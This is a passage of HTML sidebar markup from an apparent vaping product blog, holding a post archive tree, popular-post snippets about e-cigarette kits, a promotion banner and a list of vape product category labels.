<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2016/02/do-you-enjoy-comfortable-vaping-feeling.html'>Do you enjoy the comfortable vaping feeling from A...</a></li>
<li><a href='http://www.tellusual.com/2016/02/what-is-affecting-how-coils-perform-on.html'>What is affecting how the coils perform on the juice?</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force'>Aegis Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force%20Pod%20Mod%20Kit'>Aegis Force Pod Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
